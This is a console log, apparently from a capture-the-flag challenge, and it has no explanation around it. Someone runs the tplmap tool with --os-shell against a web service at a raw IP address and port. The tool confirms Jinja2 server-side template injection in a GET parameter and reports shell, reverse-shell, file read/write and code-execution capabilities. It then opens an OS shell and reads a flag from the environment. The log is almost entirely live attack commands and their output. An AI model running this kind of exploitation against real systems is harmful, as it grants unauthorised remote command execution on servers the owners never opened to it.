 E:\CTFToolkit-v1.1.0\CTF\tplmap>C:\Python27\python.exe ./tplmap.py -u http://114.67.246.176:17966?flag --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'flag' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: flag
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ echo $FLAG
flag{7d194ae69e389354a24b70cfc268f602}
posix-linux $